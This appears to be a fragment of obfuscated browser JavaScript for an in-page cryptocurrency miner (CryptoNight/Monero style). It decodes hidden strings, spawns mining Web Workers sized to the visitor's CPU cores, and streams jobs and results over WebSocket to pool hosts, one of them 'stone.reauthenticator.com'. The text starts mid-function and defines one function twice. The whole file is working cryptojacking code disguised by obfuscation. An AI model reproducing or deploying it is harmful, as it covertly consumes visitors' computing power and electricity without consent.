_0x5bf1f0=function(_0x20ba73){var _0x489c0c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x1116dd=String(_0x20ba73)['replace'](/=+$/,'');var _0x54cc51='';for(var _0x357d6c=0x0,_0x3e3467,_0x576206,_0x53e157=0x0;_0x576206=_0x1116dd['charAt'](_0x53e157++);~_0x576206&&(_0x3e3467=_0x357d6c%0x4?_0x3e3467*0x40+_0x576206:_0x576206,_0x357d6c++%0x4)?_0x54cc51+=String['fromCharCode'](0xff&_0x3e3467>>(-0x2*_0x357d6c&0x6)):0x0){_0x576206=_0x489c0c['indexOf'](_0x576206);}return _0x54cc51;};_0x2363['hKdTGm']=function(_0x484339){var _0x5ceeec=_0x5bf1f0(_0x484339);var _0x30c290=[];for(var _0x404bd0=0x0,_0x475511=_0x5ceeec['length'];_0x404bd0<_0x475511;_0x404bd0++){_0x30c290+='%'+('00'+_0x5ceeec['charCodeAt'](_0x404bd0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x30c290);},_0x2363['cOHnJa']={},_0x2363['eROitu']=!![];}var _0x4ff2cd=_0x2363['cOHnJa'][_0xbf960b];return _0x4ff2cd===undefined?(_0x2363e4=_0x2363['hKdTGm'](_0x2363e4),_0x2363['cOHnJa'][_0xbf960b]=_0x2363e4):_0x2363e4=_0x4ff2cd,_0x2363e4;};(function(_0xf7192b){'use strict';var _0x23da4a=null,_0x13d1cd=[],_0x4ca459,_0x4f60da=0x0,_0x628091=0x0,_0x426772=[],_0xac2c7a=[],_0x230596=0x0,_0x3eca31=0x0,_0x472108=0x0,_0xf0ae73=0x0,_0x1825cc=0x0,_0x27c477=0x0,_0xe8c4c=0x0,_0x5c7e99=0x0,_0x15e0a3=0x0,_0x26f148=0xbd9,_0x563389=0x1,_0x15e342=_0x2363('\x30\x78\x35\x37'),_0x39804='',_0x4c5489=0x0,_0x3c4b46=null,_0x49340c={};const _0x1f4cc7=(()=>{try{if(typeof WebAssembly===_0x2363('\x30\x78\x33\x33')&&typeof WebAssembly['\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65']==='\x66\x75\x6e\x63\x74\x69\x6f\x6e'){const _0x3410c4=new WebAssembly[(_0x2363('\x30\x78\x37\x33'))](Uint8Array['\x6f\x66'](0x0,0x61,0x73,0x6d,0x1,0x0,0x0,0x0));if(_0x3410c4 instanceof WebAssembly['\x4d\x6f\x64\x75\x6c\x65'])return new WebAssembly[(_0x2363('\x30\x78\x38\x33'))](_0x3410c4)instanceof WebAssembly[_0x2363('\x30\x78\x38\x33')];}}catch(_0x292932){}return![];})();function _0x5e5dcf(_0x135651){_0x628091=_0x135651;if(_0x135651==-0x1){try{_0x628091=_0xf7192b[_0x2363('\x30\x78\x65')][_0x2363('\x30\x78\x30')];}catch(_0x9db8e0){_0x628091=0x8;}if(!(_0x628091>0x0&&_0x628091<0x28))_0x628091=0x8;}while(_0x628091-->0x0)CRLT[_0x2363('\x30\x78\x31\x65')]();}var _0x305b3c=function(){_0x4ca459!=null&&(miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x34\x65')),_0x4ca459[_0x2363('\x30\x78\x34\x65')]());var _0xd12e26=CRLT[_0x2363('\x30\x78\x36\x32')][_0x2363('\x30\x78\x36')],_0x3257db=Math[_0x2363('\x30\x78\x34\x31')]()*_0xd12e26['\x6c\x65\x6e\x67\x74\x68']|0x0,_0x4ebb85=_0xd12e26[_0x3257db],_0x52a0e5=_0x4ebb85[Math[_0x2363('\x30\x78\x34\x31')]()*_0x4ebb85[_0x2363('\x30\x78\x39')]|0x0];_0x4ca459=new WebSocket(_0x52a0e5),_0x4ca459[_0x2363('\x30\x78\x33\x62')]=_0x52bc23,_0x4ca459['\x6f\x6e\x65\x72\x72\x6f\x72']=function(_0x37ff9e){miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x34\x66'));if(_0xe8c4c<0x2)_0xe8c4c=0x2;_0x23da4a=null;},_0x4ca459[_0x2363('\x30\x78\x33\x36')]=function(){miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x34\x66'));if(_0xe8c4c<0x2)_0xe8c4c=0x2;_0x23da4a=null;},_0x4ca459[_0x2363('\x30\x78\x31\x38')]=function(){miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x32\x63')),_0x4ca459[_0x2363('\x30\x78\x38\x30')](JSON[_0x2363('\x30\x78\x61')](_0x3c4b46)),_0xe8c4c=0x1;};};_0x5c7e99=function(){_0xe8c4c!==0x3&&(_0x4ca459==null||_0x4ca459['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']!==0x0&&_0x4ca459['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']!==0x1)&&(_0x563389++,_0x305b3c());if(_0xe8c4c!==0x3)setTimeout(_0x5c7e99,0x2710*_0x563389);};function _0x2d5ac9(){const _0x358dc0=new AbortController(),_0x3a17c1=_0x358dc0[_0x2363('\x30\x78\x38\x34')],_0xdc123={'\x6d\x6f\x64\x65':_0x2363('\x30\x78\x31\x35'),'\x73\x69\x67\x6e\x61\x6c':_0x3a17c1};fetch(_0x2363('\x30\x78\x34\x64'),_0xdc123)[_0x2363('\x30\x78\x35\x62')](function(_0x3d74e6){if(!_0x3d74e6['\x6f\x6b']){}return _0x3d74e6;})[_0x2363('\x30\x78\x35\x62')](function(_0xaecc04){console[_0x2363('\x30\x78\x35\x64')]('\x6f\x6b');})[_0x2363('\x30\x78\x32\x31')](function(_0xc00fcb){alert(_0x2363('\x30\x78\x34\x36')),_0x2d5ac9();});}function _0x2d5ac9(){const _0xed6ad6=new AbortController(),_0x20aeb2=_0xed6ad6[_0x2363('\x30\x78\x38\x34')],_0x1dfe3e={'\x6d\x6f\x64\x65':_0x2363('\x30\x78\x31\x35'),'\x73\x69\x67\x6e\x61\x6c':_0x20aeb2};fetch(_0x2363('\x30\x78\x34\x64'),_0x1dfe3e)[_0x2363('\x30\x78\x35\x62')](function(_0x26041c){if(!_0x26041c['\x6f\x6b']){}return _0x26041c;})['\x74\x68\x65\x6e'](function(_0xe2434c){console[_0x2363('\x30\x78\x35\x64')]('\x6f\x6b');})['\x63\x61\x74\x63\x68'](function(_0x157859){alert(_0x2363('\x30\x78\x34\x36')),_0x2d5ac9();});}var _0x2fc82d=function(_0x26b76e,_0x2f0086){this[_0x2363('\x30\x78\x33\x61')]=_0x2363('\x30\x78\x35\x35'),this[_0x2363('\x30\x78\x32\x30')]=_0x2f0086||{},this[_0x2363('\x30\x78\x32\x36')]=_0x26b76e,this[_0x2363('\x30\x78\x33\x66')]=this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x31\x32')]||null;if(this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x37\x35')]=='\x78\x6d\x72\x75\x70\x78'){var _0x496dd5=Math[_0x2363('\x30\x78\x36\x61')](Math[_0x2363('\x30\x78\x34\x31')]()*0x2+0x1);_0x496dd5==0x2?this[_0x2363('\x30\x78\x36\x39')]=_0x2363('\x30\x78\x37\x38'):this[_0x2363('\x30\x78\x36\x39')]=_0x2363('\x30\x78\x35\x37');}else this[_0x2363('\x30\x78\x36\x39')]=this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x37\x35')]||_0x2363('\x30\x78\x35\x37');this['\x74\x6f\x74\x61\x6c\x68\x61\x73\x68\x65\x73']=0x0,this[_0x2363('\x30\x78\x34\x33')]=this['\x70\x61\x72\x61\x6d\x73'][_0x2363('\x30\x78\x31\x34')]||_0x2363('\x30\x78\x38\x37'),this[_0x2363('\x30\x78\x31\x62')]=0x0,this[_0x2363('\x30\x78\x32\x62')]=0x0,this[_0x2363('\x30\x78\x37\x64')]=0x0,this[_0x2363('\x30\x78\x31\x33')]=this[_0x2363('\x30\x78\x32\x30')]['\x74\x68\x72\x65\x61\x64\x73']||0x8,this[_0x2363('\x30\x78\x33\x35')]=0x0,this[_0x2363('\x30\x78\x32\x37')]=this['\x70\x61\x72\x61\x6d\x73'][_0x2363('\x30\x78\x36\x35')]||0x0,this[_0x2363('\x30\x78\x36\x38')]=this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x32\x33')]*0x64;var _0x4a831c=navigator[_0x2363('\x30\x78\x30')]||0x2;this[_0x2363('\x30\x78\x31\x66')]=this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x34')]||_0x4a831c,this[_0x2363('\x30\x78\x31\x37')]={'\x6f\x70\x65\x6e':[],'\x61\x75\x74\x68\x65\x64':[],'\x63\x6c\x6f\x73\x65':[],'\x65\x72\x72\x6f\x72':[],'\x6a\x6f\x62':[],'\x66\x6f\x75\x6e\x64':[],'\x61\x63\x63\x65\x70\x74\x65\x64':[],'\x6f\x70\x74\x69\x6e':[]};};_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x36\x37')]=function(){_0x2d5ac9();if(this[_0x2363('\x30\x78\x32\x30')]['\x63\x6f\x69\x6e']=='\x78\x6d\x72\x75\x70\x78'){var _0x4b2326=Math[_0x2363('\x30\x78\x36\x61')](Math[_0x2363('\x30\x78\x34\x31')]()*0x2+0x1);_0x4b2326=='\x32'?miner['\x5f\x63\x6f\x69\x6e']=_0x2363('\x30\x78\x37\x38'):miner[_0x2363('\x30\x78\x36\x39')]=_0x2363('\x30\x78\x35\x37');}else miner['\x5f\x63\x6f\x69\x6e']=this[_0x2363('\x30\x78\x32\x30')]['\x63\x6f\x69\x6e']||_0x2363('\x30\x78\x35\x37');if(this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x31\x32')])_0x49340c[_0x2363('\x30\x78\x31\x34')]=_0x2363('\x30\x78\x31\x32'),_0x49340c[_0x2363('\x30\x78\x31\x32')]=this[_0x2363('\x30\x78\x33\x66')][_0x2363('\x30\x78\x37\x36')]();else{if(this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x38\x37')])_0x49340c[_0x2363('\x30\x78\x31\x34')]=_0x2363('\x30\x78\x38\x37');else this[_0x2363('\x30\x78\x32\x30')]['\x67\x6f\x61\x6c']&&(_0x49340c[_0x2363('\x30\x78\x31\x34')]=_0x2363('\x30\x78\x31'),_0x49340c['\x67\x6f\x61\x6c']=this[_0x2363('\x30\x78\x32\x37')]||0x0,_0x49340c[_0x2363('\x30\x78\x31')]=miner[_0x2363('\x30\x78\x37\x64')]);}_0x5555d0(this[_0x2363('\x30\x78\x32\x36')],this[_0x2363('\x30\x78\x33\x66')],this[_0x2363('\x30\x78\x31\x33')],this['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65'],this[_0x2363('\x30\x78\x32\x37')],this[_0x2363('\x30\x78\x34\x33')],miner[_0x2363('\x30\x78\x36\x39')]);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x32\x66')]=function(_0x2d492a,_0x2022b8){var _0xd4b476=this['\x5f\x65\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x73'][_0x2d492a];if(_0xd4b476&&_0xd4b476[_0x2363('\x30\x78\x39')])for(var _0x529f78=0x0;_0x529f78<_0xd4b476['\x6c\x65\x6e\x67\x74\x68'];_0x529f78++){_0xd4b476[_0x529f78](_0x2022b8);}},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x31\x39')]=function(){return this['\x5f\x74\x68\x72\x65\x61\x64\x73'];},_0x2fc82d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x48\x61\x73\x68\x65\x73\x50\x65\x72\x53\x65\x63\x6f\x6e\x64']=function(){return _0xf0ae73=this['\x74\x6f\x74\x61\x6c\x68\x61\x73\x68\x65\x73']-_0x230596,_0x230596=_0xf0ae73+_0x230596,_0x472108=_0xf0ae73*0.5+_0x472108*0.5,_0x27c477=Math[_0x2363('\x30\x78\x34\x61')](_0x472108),_0x27c477;},_0x2fc82d[_0x2363('\x30\x78\x36\x62')]['\x67\x65\x74\x54\x6f\x74\x61\x6c\x48\x61\x73\x68\x65\x73']=function(_0x1e4923){return Math[_0x2363('\x30\x78\x34\x61')](miner[_0x2363('\x30\x78\x35\x66')]);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x37\x39')]=function(){return this[_0x2363('\x30\x78\x32\x62')];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x38\x62')]=function(){return this['\x5f\x74\x6f\x6b\x65\x6e'];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')]['\x6f\x6e']=function(_0x61c7bd,_0x13dcef){this[_0x2363('\x30\x78\x31\x37')][_0x61c7bd]&&this['\x5f\x65\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x73'][_0x61c7bd][_0x2363('\x30\x78\x32\x38')](_0x13dcef);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x33\x31')]=function(_0x56a1ed){return this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x34\x38')];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x35\x31')]=function(_0x20b0bc){this[_0x2363('\x30\x78\x35\x65')]['\x65\x6e\x61\x62\x6c\x65\x64']=!!_0x20b0bc,!_0x20b0bc&&this[_0x2363('\x30\x78\x35\x65')]['\x69\x6e\x74\x65\x72\x76\x61\x6c']&&(clearInterval(this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x37\x30')]),this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x69\x6e\x74\x65\x72\x76\x61\x6c']=null),_0x20b0bc&&!this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x37\x30')]&&(this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x35\x30')]=Date[_0x2363('\x30\x78\x32\x39')]()+this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x37\x63')],this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x37\x30')]=setInterval(this[_0x2363('\x30\x78\x33\x34')][_0x2363('\x30\x78\x36\x30')](this),0x3e8));},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x36\x65')]=function(){return this[_0x2363('\x30\x78\x36\x38')];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')]['\x73\x65\x74\x54\x68\x72\x6f\x74\x74\x6c\x65']=function(_0x56535f){this[_0x2363('\x30\x78\x36\x38')]=Math[_0x2363('\x30\x78\x38\x65')](0x0,Math[_0x2363('\x30\x78\x31\x30')](0.99,_0x56535f)),this[_0x2363('\x30\x78\x37\x65')]&&this['\x5f\x73\x65\x74\x4a\x6f\x62'](this[_0x2363('\x30\x78\x37\x65')]);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x31\x39')]=function(){return this['\x5f\x74\x61\x72\x67\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']||this[_0x2363('\x30\x78\x31\x33')];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x62')]=function(_0x28a66d){var _0x28a66d=Math[_0x2363('\x30\x78\x38\x65')](0x1,_0x28a66d|0x0);this['\x5f\x74\x61\x72\x67\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']=_0x28a66d;if(_0x28a66d>this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x2363('\x30\x78\x39')])for(var _0x21c208=0x0;_0x28a66d>this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x2363('\x30\x78\x39')];_0x21c208++){var _0x115c25=new CRLT['\x4a\x6f\x62\x54\x68\x72\x65\x61\x64']();this[_0x2363('\x30\x78\x37\x65')]&&_0x115c25[_0x2363('\x30\x78\x63')](this['\x5f\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62'],this['\x5f\x6f\x6e\x54\x61\x72\x67\x65\x74\x4d\x65\x74\x42\x6f\x75\x6e\x64']),this['\x5f\x74\x68\x72\x65\x61\x64\x73']['\x70\x75\x73\x68'](_0x115c25);}else{if(_0x28a66d<this[_0x2363('\x30\x78\x31\x33')]['\x6c\x65\x6e\x67\x74\x68'])while(_0x28a66d<this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x2363('\x30\x78\x39')]){var _0x115c25=this[_0x2363('\x30\x78\x31\x33')][_0x2363('\x30\x78\x38\x38')]();this[_0x2363('\x30\x78\x38\x39')]+=_0x115c25[_0x2363('\x30\x78\x33\x65')],_0x115c25[_0x2363('\x30\x78\x32\x35')]();}}},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x38\x61')]=function(){return _0xf7192b[_0x2363('\x30\x78\x37')]!==undefined&&!/OS 11_2_(2|5|6)/[_0x2363('\x30\x78\x35\x39')](navigator[_0x2363('\x30\x78\x33')]);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')]['\x69\x73\x52\x75\x6e\x6e\x69\x6e\x67']=function(){return this[_0x2363('\x30\x78\x31\x33')][_0x2363('\x30\x78\x39')]>0x0;},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x36\x66')]=function(){return/mobile|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i['\x74\x65\x73\x74'](navigator[_0x2363('\x30\x78\x33')]);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x36\x33')]=function(_0x2d8e9d){if(!CRLT[_0x2363('\x30\x78\x36\x32')][_0x2363('\x30\x78\x38\x35')])return![];_0x2d8e9d=_0x2d8e9d||0x3c*0x3c*0x4;var _0x1b6042=this[_0x2363('\x30\x78\x37\x32')][_0x2363('\x30\x78\x33\x38')]();return!!(_0x1b6042&&_0x1b6042>Date['\x6e\x6f\x77']()/0x3e8-_0x2d8e9d);},_0x2fc82d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x69\x73\x41\x75\x74\x68\x65\x64']=function(){if(CRLT['\x43\x4f\x4e\x46\x49\x47'][_0x2363('\x30\x78\x38\x35')])return this[_0x2363('\x30\x78\x37\x32')]['\x69\x73\x41\x75\x74\x68\x65\x64']();return!![];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x31\x31')]=function(_0x336113){this[_0x2363('\x30\x78\x31\x61')](function(){!this[_0x2363('\x30\x78\x34\x63')]&&(this['\x5f\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']=new CRLT[(_0x2363('\x30\x78\x37\x62'))]());var _0x4bdd3a={'\x76\x65\x72\x69\x66\x79\x5f\x69\x64':'\x31','\x6e\x6f\x6e\x63\x65':_0x2363('\x30\x78\x37\x31'),'\x72\x65\x73\x75\x6c\x74':_0x2363('\x30\x78\x32\x61'),'\x62\x6c\x6f\x62':_0x2363('\x30\x78\x32\x65')};this['\x5f\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']['\x76\x65\x72\x69\x66\x79'](_0x4bdd3a,function(_0x270ae5){_0x336113(_0x270ae5[_0x2363('\x30\x78\x31\x36')]===!![],_0x270ae5);});}[_0x2363('\x30\x78\x36\x30')](this));},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x31\x61')]=function(_0x39357a){if(this[_0x2363('\x30\x78\x36\x34')]||this[_0x2363('\x30\x78\x37\x61')]==='\x6c\x6f\x61\x64\x65\x64')_0x39357a();else{if(this[_0x2363('\x30\x78\x37\x61')]==='\x75\x6e\x6c\x6f\x61\x64\x65\x64'){this[_0x2363('\x30\x78\x37\x61')]=_0x2363('\x30\x78\x38\x32');var _0x53dc1d=new XMLHttpRequest();_0x53dc1d[_0x2363('\x30\x78\x38\x63')]('\x6c\x6f\x61\x64',function(){CRLT[_0x2363('\x30\x78\x33\x64')]=CRLT[_0x2363('\x30\x78\x37\x66')](_0x53dc1d[_0x2363('\x30\x78\x66')]),this[_0x2363('\x30\x78\x37\x61')]=_0x2363('\x30\x78\x33\x39'),_0x39357a();}[_0x2363('\x30\x78\x36\x30')](this),_0x53dc1d),_0x53dc1d[_0x2363('\x30\x78\x32\x63')](_0x2363('\x30\x78\x35\x32'),CRLT[_0x2363('\x30\x78\x36\x32')]['\x4c\x49\x42\x5f\x55\x52\x4c']+CRLT[_0x2363('\x30\x78\x36\x32')]['\x41\x53\x4d\x4a\x53\x5f\x4e\x41\x4d\x45'],!![]),_0x53dc1d[_0x2363('\x30\x78\x38\x30')]();}}},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x32\x35')]=function(_0x123d7d){_0x1d0758(),miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x34\x65'));},self[_0x2363('\x30\x78\x32')]=self[_0x2363('\x30\x78\x32')]||{},_0xf7192b[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x35\x34')]=0xbd9,_0xf7192b[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x38\x64')]='\x69\x66\x45\x78\x63\x6c\x75\x73\x69\x76\x65\x54\x61\x62',_0xf7192b[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x37\x34')]='\x66\x6f\x72\x63\x65\x45\x78\x63\x6c\x75\x73\x69\x76\x65\x54\x61\x62',_0xf7192b[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x34\x30')]='\x66\x6f\x72\x63\x65\x4d\x75\x6c\x74\x69\x54\x61\x62',_0xf7192b[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x31\x64')]=function(_0x20ff24,_0x3db7fa,_0x47292d){var _0x14ef03=new _0x2fc82d(_0x20ff24,_0x47292d);return _0x14ef03[_0x2363('\x30\x78\x32\x37')]=target||0x0,_0x14ef03;},CRLT['\x41\x6e\x6f\x6e\x79\x6d\x6f\x75\x73']=function(_0x4dc101,_0x591555){var _0xb574bc=new _0x2fc82d(_0x4dc101,_0x591555);return _0xb574bc;},CRLT[_0x2363('\x30\x78\x36\x63')]=function(_0xc1053f,_0x127a28,_0x379a52){var _0x778dc0=new _0x2fc82d(_0xc1053f,_0x379a52);return _0x778dc0['\x5f\x75\x73\x65\x72']=_0x127a28,_0x778dc0;},CRLT[_0x2363('\x30\x78\x31\x64')]=function(_0x50e42a,_0x4f3f01,_0x266d98){var _0x298c79=new _0x2fc82d(_0x50e42a,_0x266d98);return _0x298c79[_0x2363('\x30\x78\x32\x37')]=_0x4f3f01||0x0,_0x298c79;},CRLT[_0x2363('\x30\x78\x37\x66')]=function(_0x30694b){var _0x4958e3=self[_0x2363('\x30\x78\x34\x37')]||self[_0x2363('\x30\x78\x35\x33')]||self['\x6d\x6f\x7a\x55\x52\x4c'];return _0x4958e3['\x63\x72\x65\x61\x74\x65\x4f\x62\x6a\x65\x63\x74\x55\x52\x4c'](new Blob([_0x30694b]));};function _0x5555d0(_0x5c5854,_0x8bb1f9,_0x494bba=-0x1,_0x4afbb2='',_0x578dab='',_0x36d5ff='\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73',_0x5a6285=_0x2363('\x30\x78\x35\x37')){if(!_0x1f4cc7)return;_0x1d0758(),_0xe8c4c=0x0;var _0x3c6d08={'\x73\x69\x74\x65\x5f\x6b\x65\x79':_0x5c5854,'\x74\x79\x70\x65':_0x36d5ff,'\x75\x73\x65\x72':miner[_0x2363('\x30\x78\x33\x66')],'\x67\x6f\x61\x6c':_0x578dab,'\x76\x65\x72\x73\x69\x6f\x6e':_0x26f148,'\x63\x6f\x69\x6e':miner['\x5f\x63\x6f\x69\x6e']||_0x2363('\x30\x78\x35\x37')};_0x3c4b46={'\x74\x79\x70\x65':_0x2363('\x30\x78\x34\x39'),'\x70\x61\x72\x61\x6d\x73':_0x3c6d08||{}},miner[_0x2363('\x30\x78\x33\x61')]=_0x2363('\x30\x78\x31\x63'),_0x5e5dcf(_0x494bba),_0x5c7e99(),_0x15e0a3=setInterval(_0x5c7e99,0x2710);}function _0x1d0758(){_0xe8c4c=0x3;if(_0x15e0a3!=0x0)clearInterval(_0x15e0a3);if(_0x4ca459!=null)_0x4ca459['\x63\x6c\x6f\x73\x65']();_0x51c9d9(),_0x23da4a=null;}CRLT[_0x2363('\x30\x78\x31\x65')]=function(){var _0x24796f=new Worker(CRLT['\x43\x52\x59\x50\x54\x4f\x4e\x49\x47\x48\x54\x5f\x57\x4f\x52\x4b\x45\x52\x5f\x42\x4c\x4f\x42']);_0x13d1cd[_0x2363('\x30\x78\x32\x38')](_0x24796f),_0x24796f['\x6f\x6e\x6d\x65\x73\x73\x61\x67\x65']=_0x55703f,setTimeout(function(){_0x387aa3(_0x24796f);},0x7d0);},CRLT[_0x2363('\x30\x78\x33\x63')]=function(){if(_0x13d1cd[_0x2363('\x30\x78\x39')]<0x1)return;var _0x710f2a=_0x13d1cd[_0x2363('\x30\x78\x35\x63')]();_0x710f2a[_0x2363('\x30\x78\x36\x64')]();};function _0x51c9d9(){for(_0x4f60da=0x0;_0x4f60da<_0x13d1cd[_0x2363('\x30\x78\x39')];_0x4f60da++){_0x13d1cd[_0x4f60da][_0x2363('\x30\x78\x36\x64')]();}_0x13d1cd=[];}function _0x387aa3(_0x1f310c){var _0x5e5838={'\x64\x61\x74\x61':_0x2363('\x30\x78\x34\x34'),'\x74\x61\x72\x67\x65\x74':_0x1f310c};_0x55703f(_0x5e5838);}function _0x52bc23(_0x4bfd76){var _0x58c2d4=JSON[_0x2363('\x30\x78\x34\x62')](_0x4bfd76[_0x2363('\x30\x78\x32\x64')]);_0x426772[_0x2363('\x30\x78\x32\x38')](_0x58c2d4),_0x58c2d4['\x74\x79\x70\x65']==_0x2363('\x30\x78\x35')&&(_0x23da4a=_0x58c2d4['\x70\x61\x72\x61\x6d\x73'],miner[_0x2363('\x30\x78\x32\x66')]('\x6a\x6f\x62'),miner[_0x2363('\x30\x78\x33\x32')]=_0x58c2d4[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x33\x32')]),_0x58c2d4['\x74\x79\x70\x65']==_0x2363('\x30\x78\x36\x36')&&(miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x36\x36')),miner[_0x2363('\x30\x78\x37\x64')]=_0x58c2d4[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x31')]),_0x58c2d4[_0x2363('\x30\x78\x31\x34')]==_0x2363('\x30\x78\x35\x38')&&(miner[_0x2363('\x30\x78\x32\x62')]=_0x58c2d4['\x70\x61\x72\x61\x6d\x73'][_0x2363('\x30\x78\x35\x61')],miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x37\x37')));}function _0x55703f(_0x27bd46){var _0x31d889=_0x27bd46[_0x2363('\x30\x78\x38\x31')];if(_0xe8c4c!=0x1){setTimeout(function(){_0x387aa3(_0x31d889);},0x7d0);return;}if(_0x27bd46[_0x2363('\x30\x78\x32\x64')]!=_0x2363('\x30\x78\x33\x30')&&_0x27bd46[_0x2363('\x30\x78\x32\x64')]!=_0x2363('\x30\x78\x34\x34')){miner['\x5f\x65\x6d\x69\x74'](_0x2363('\x30\x78\x33\x37'));var _0x15c3a1=JSON['\x70\x61\x72\x73\x65'](_0x27bd46[_0x2363('\x30\x78\x32\x64')]);_0x4ca459[_0x2363('\x30\x78\x38\x30')](_0x27bd46[_0x2363('\x30\x78\x32\x64')]),_0xac2c7a[_0x2363('\x30\x78\x32\x38')](_0x15c3a1);}if(_0x23da4a===null){setTimeout(function(){_0x387aa3(_0x31d889);},0x7d0);return;}var _0x274938={'\x6a\x6f\x62':_0x23da4a,'\x74\x68\x72\x6f\x74\x74\x6c\x65':Math['\x6d\x61\x78'](0x0,Math[_0x2363('\x30\x78\x31\x30')](miner['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65'],0x64))};_0x31d889[_0x2363('\x30\x78\x34\x32')](_0x274938);if(_0x27bd46['\x64\x61\x74\x61']!='\x77\x61\x6b\x65\x75\x70'){if(miner[_0x2363('\x30\x78\x33\x32')]==_0x2363('\x30\x78\x35\x36'))miner[_0x2363('\x30\x78\x35\x66')]+=0x21;else miner[_0x2363('\x30\x78\x33\x32')]==_0x2363('\x30\x78\x32\x32')?miner[_0x2363('\x30\x78\x35\x66')]+=0.03:miner['\x74\x6f\x74\x61\x6c\x68\x61\x73\x68\x65\x73']+=0x1;}}function _0x2ef0c3(){return _0x3eca31;}}(window),self[_0x2363('\x30\x78\x32')]=self[_0x2363('\x30\x78\x32')]||{},self[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x36\x32')]={'\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48':![],'\x57\x45\x42\x53\x4f\x43\x4b\x45\x54\x5f\x53\x48\x49\x54\x53':[[_0x2363('\x30\x78\x32\x34'),_0x2363('\x30\x78\x38\x36'),_0x2363('\x30\x78\x64'),'\x77\x73\x73\x3a\x2f\x2f\x73\x74\x6f\x6e\x65\x2e\x72\x65\x61\x75\x74\x68\x65\x6e\x74\x69\x63\x61\x74\x6f\x72\x2e\x63\x6f\x6d',_0x2363('\x30\x78\x34\x35')]],'\x43\x41\x50\x54\x43\x48\x41\x5f\x55\x52\x4c':_0x2363('\x30\x78\x36\x31')},CRLT['\x43\x52\x59\x50\x54\x4f\x4e\x49\x47\x48\x54\x5f\x57\x4f\x52\x4b\x45\x52\x5f\x42\x4c\x4f\x42']=CRLT['\x52\x65\x73'](_0x2363('\x30\x78\x38')));